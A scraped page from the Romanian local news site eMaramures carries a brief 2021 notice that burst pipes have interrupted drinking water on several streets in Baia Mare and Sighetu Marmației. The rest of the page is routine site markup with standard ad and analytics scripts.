</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Furnizarea apei potabile întreruptă pe mai multe străzi din Baia Mare şi din Sighetu Marmaţiei din cauza unor conducte sparte</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/furnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte/" data-wpel-link="internal">15 septembrie 2021</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/utile/anunturi/" rel="category tag" data-wpel-link="internal">Anunturi</a>, <a href="https://www.emaramures.ro/category/utile/" rel="category tag" data-wpel-link="internal">Utile</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/08/vital-conducta-sparta.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.181%"><img width="728" height="409" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Conductă spartă. Locuitorii de pe o stradă din Baia Sprie rămân fără apă potabilă" data-src="https://www.emaramures.ro/wp-content/uploads/2020/08/vital-conducta-sparta.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/08/vital-conducta-sparta.jpg 728w, https://www.emaramures.ro/wp-content/uploads/2020/08/vital-conducta-sparta-300x169.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Ffurnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Furnizarea+apei+potabile+%C3%AEntrerupt%C4%83+pe+mai+multe+str%C4%83zi+din+Baia+Mare+%C5%9Fi+din+Sighetu+Marma%C5%A3iei+din+cauza+unor+conducte+sparte%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Ffurnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Furnizarea+apei+potabile+%C3%AEntrerupt%C4%83+pe+mai+multe+str%C4%83zi+din+Baia+Mare+%C5%9Fi+din+Sighetu+Marma%C5%A3iei+din+cauza+unor+conducte+sparte&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Ffurnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Ffurnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte%2F&title=Furnizarea+apei+potabile+%C3%AEntrerupt%C4%83+pe+mai+multe+str%C4%83zi+din+Baia+Mare+%C5%9Fi+din+Sighetu+Marma%C5%A3iei+din+cauza+unor+conducte+sparte" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><p>Reprezentsnţii Vital anunţă întreruperea furnizării apei potabile miercuri, 15 septembrie, până la ora 14.00, în <strong>Baia Mare</strong>, pe bd. Independenței între nr.31 &#8211; 63, bd. Independenței nr.29, str. Emil Racoviță, str. Lămâiței, din cauza unei conducte sparte.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Tot miercuri, până la ora 15.00, nu vor avea apă la robinete locuitorii  de pe str. Făget &#8211; Lazu Baciului din <strong>Sighetu Marmaţiei</strong>, tot din cauza unei conducte sparte.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Echipele de intervenție sunt la fața locului, pentru remedierea situației și reluarea furnizării apei potabile în cel mai scurt timp.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/apa-potabila/" rel="tag" data-wpel-link="internal">apa potabila</a><a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/conducta-sparta/" rel="tag" data-wpel-link="internal">conducta sparta</a><a href="https://www.emaramures.ro/tag/vital/" rel="tag" data-wpel-link="internal">vital</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/balaj-confirma-ca-va-fi-presedinte-la-cfr-cluj/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Balaj confirmă că va fi președinte la CFR Cluj</h3>
        </a>
    
            <a href="https://www.emaramures.ro/asa-se-ajuta-populatia-nu-cu-vorbe-si-minciuni-spania-va-plafona-preturile-la-energie/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Așa se ajută populația, nu cu vorbe și minciuni. Spania va plafona prețurile la energie!</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/asa-se-ajuta-populatia-nu-cu-vorbe-si-minciuni-spania-va-plafona-preturile-la-energie/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Așa se ajută populația, nu cu vorbe și minciuni. Spania va plafona prețurile la energie!" data-src="https://www.emaramures.ro/wp-content/uploads/2021/09/simboluri-Spania-toate-1-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/09/simboluri-Spania-toate-1-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/09/simboluri-Spania-toate-1-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/asa-se-ajuta-populatia-nu-cu-vorbe-si-minciuni-spania-va-plafona-preturile-la-energie/" data-wpel-link="internal">
                        Așa se ajută populația, nu cu vorbe și minciuni. Spania va plafona prețurile la energie!                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/covid-19-a-dat-iama-pe-muntele-athos-peste-o-mie-de-calugari-infectati/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="COVID 19 a dat iama pe Muntele Athos! Peste o mie de călugări infectați!" data-src="https://www.emaramures.ro/wp-content/uploads/2021/09/muntele-athos-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/09/muntele-athos-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/09/muntele-athos-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/covid-19-a-dat-iama-pe-muntele-athos-peste-o-mie-de-calugari-infectati/" data-wpel-link="internal">
                        COVID 19 a dat iama pe Muntele Athos! Peste o mie de călugări infectați!                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/furnizarea-apei-potabile-intrerupta-pe-mai-multe-strazi-din-baia-mare-si-din-sighetu-marmatiei-din-cauza-unor-conducte-sparte/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='441085' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9883deb4cb" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="197"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_441085_0_696b6877c5b86  normal " data-unique="jnews_module_441085_0_696b6877c5b86">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_441085_0_696b6877c5b86 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-441085 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_441085_1_696b6877c6c69  normal " data-unique="jnews_module_441085_1_696b6877c6c69">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501113 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
